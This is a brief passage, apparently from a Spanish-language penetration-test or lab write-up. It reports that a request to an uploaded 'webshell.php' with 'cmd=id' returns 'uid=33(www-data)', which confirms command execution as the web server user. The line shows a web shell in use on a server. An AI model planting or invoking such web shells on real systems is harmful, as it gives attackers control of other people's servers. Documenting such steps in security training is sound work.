 webshell.php?cmd=id devuelve uid=33(www-data): tenemos ejecución de comandos